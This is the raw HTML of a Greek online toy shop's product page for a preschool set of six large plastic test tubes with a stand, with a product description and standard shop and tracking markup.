	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-56473" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-56473 status-publish first instock product_cat-science product_cat-nipiagogeia product_cat-468 product_cat-chemistry product_tag-4-5-years product_tag-5-6-years has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1-150x150.webp" data-thumb-alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1.webp"><img width="1000" height="1000" src="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1.webp" class="wp-post-image wp-post-image" alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 1" title="ler2788_1" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1.webp 1000w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1-600x600.webp 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_-150x150.jpg" data-thumb-alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_.jpg">
					<img width="1000" height="1000" src="https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_.jpg" class="" alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 2" title="0E435AB4.pt03.zoom_" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_.jpg 1000w, https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_-600x600.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-150x144.webp" data-thumb-alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main.webp">
					<img width="1200" height="1152" src="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-1200x1152.webp" class="" alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 3" title="ler2788_main" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main.webp" data-large_image_width="1500" data-large_image_height="1440" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-1200x1152.webp 1200w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-300x288.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-1024x983.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-768x737.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-600x576.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-150x144.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main.webp 1500w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large-150x150.jpg" data-thumb-alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large.jpg">
					<img width="1000" height="1000" src="https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large.jpg" class="" alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 4" title="pr5610-1-large" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large.jpg 1000w, https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large-600x600.jpg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web-150x150.webp" data-thumb-alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web.webp">
					<img width="1200" height="1200" src="https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web.webp" class="" alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 5" title="2788-test-tubes-liquid_sh_pkg_web" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web.webp" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web.webp 1200w, https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web-600x600.webp 600w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1-150x150.webp" class="attachment-150x0 size-150x0" alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_-150x150.jpg" class="attachment-150x0 size-150x0" alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/04/0E435AB4.pt03.zoom_.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="144" src="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-150x144.webp" class="attachment-150x0 size-150x0" alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 3" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-150x144.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-300x288.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-1024x983.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-768x737.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-1200x1152.webp 1200w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main-600x576.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_main.webp 1500w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large-150x150.jpg" class="attachment-150x0 size-150x0" alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 4" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/04/pr5610-1-large.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web-150x150.webp" class="attachment-150x0 size-150x0" alt="Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - Image 5" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/2788-test-tubes-liquid_sh_pkg_web.webp 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/">
					Προσχολικά				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="wd-last-link">
					Νηπιαγωγεία				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/primary-science-jumbo-eyedroppers-with-stand/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/primary-science-jumbo-eyedroppers-with-stand/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Primary Science® Jumbo Eyedroppers with Stand" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/2779-jumbo-droppers-stand_hero_sh-2.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/primary-science-jumbo-eyedroppers-with-stand/" class="wd-entities-title">
						Primary Science® Jumbo Eyedroppers with Stand					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>23.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/mathmagnets-go-counting/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/mathmagnets-go-counting/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/04/mathmagnets_go_counting_1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="MathMagnets® Go! Counting" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/04/mathmagnets_go_counting_1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/04/mathmagnets_go_counting_1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/04/mathmagnets_go_counting_1-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2023/04/mathmagnets_go_counting_1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/04/mathmagnets_go_counting_1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/04/mathmagnets_go_counting_1.webp 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/mathmagnets-go-counting/" class="wd-entities-title">
						MathMagnets® Go! Counting					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>30.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>25.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					
	
	<form class="cart" action="https://stem-toys.gr/product/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696a77ae68c95">Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί ποσότητα</label>
	<input
		type="number"
				id="quantity_696a77ae68c95"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="56473" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:56473,&quot;item_id&quot;:56473,&quot;item_name&quot;:&quot;\u0394\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af \u03a3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u039c\u03b5\u03b3\u03ac\u03bb\u03bf\u03b9 \u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af&quot;,&quot;sku&quot;:&quot;322788&quot;,&quot;price&quot;:25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1&quot;,&quot;id&quot;:56473}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[56473] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"14d7aeb1-e840-4e0c-b14f-83971f621908","params":{"content_type":"product","content_ids":["56473"],"contents":[{"id":"56473","quantity":1}],"tags":"4-5 years, 5-6 years","content_name":"\u0394\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af \u03a3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u039c\u03b5\u03b3\u03ac\u03bb\u03bf\u03b9 \u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af","category_name":"\u0395\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b7, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac, \u03a7\u03b7\u03bc\u03b5\u03af\u03b1","value":"25","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				322788			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://stem-toys.gr/product-category/science/" rel="tag">Επιστήμη</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" rel="tag">Νηπιαγωγεία</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" rel="tag">Προσχολικά</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/science/chemistry/" rel="tag">Χημεία</a></span>	
			<span class="tagged_as"><span class="meta-label">Ετικέτες:</span> <a href="https://stem-toys.gr/product-tag/4-5-years/" rel="tag">4-5 years</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-tag/5-6-years/" rel="tag">5-6 years</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p class="page-title"><span class="base" data-ui-id="page-title-wrapper">Primary Science® Jumbo Test Tubes with stand</span></p>
<p>Το σετ <strong>Δοκιμαστικοί Σωλήνες Μεγάλοι (πλαστικοί)</strong> περιλαμβάνει 6 μεγάλους δοκιμαστικούς σωλήνες χωρητικότητας 100ml. Με 6 χρωματιστά βιδωτά καπάκια και τη βάση (στατώ) για να τα τοποθετήσετε.</p>
<p>Χρώματα (καπάκια): μπλε, πορτοκαλί, μωβ, κόκκινο, κίτρινο, πράσινο</p>
<p>Διαστάσεις δοκιμαστικών: 40mm διάμετρος, 150mm ύψος</p>
<div class="vc_message_box vc_message_box-standard vc_message_box-rounded vc_color-info">
<div class="vc_message_box-icon"></div>
<p>Ο <b>δοκιμαστικός σωλήνας</b>, επίσης γνωστός και σαν <b>σωλήνας καλλιέργειας</b>, είναι ένα από τα γυάλινα όργανα του εργαστηρίου χημείας και είναι ένας γυάλινος ή πλαστικός σωλήνας στο μέγεθος ενός δακτύλου συνήθως, που είναι ανοικτός στο επάνω μέρος και κλειστός σε υοειδές σήμα στο κάτω. Οι δοκιμαστικοί σωλήνες είναι διαθέσιμοι σε διάφορα μήκη και πλάτη. Συνήθως από 10 μέχρι 20 mm πλάτος και από 50 μέχρι 200 mm μήκος. Το άνοιγμα στο επάνω μέρος έχει στρογγυλευμένα χείλη, για να μας βοηθάει να χύνουμε το περιεχόμενο. Μερικοί θεωρούν ότι η ύπαρξη των στρογγυλευμένων χειλέων στο επάνω μέρος είναι αυτό που διακρίνει τον δοκιμαστικό σωλήνα από τον σωλήνα καλλιέργειας. Ορισμένοι δοκιμαστικοί σωλήνες έχουν επίπεδη βάση και κάποιοι είναι κατασκευασμένοι ωστε να δέχονται εσμυρισμένο ή βιδωτό πώμα. Συχνά παρέχονται με μια θολή (ματ) ή άσπρη περιοχή που χρησιμεύει σαν ετικέτα.</p>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
		
						
			<div id="carousel-705" class="wd-carousel-container  upsells-carousel wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Μπορεί επίσης να σας αρέσει&hellip;</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
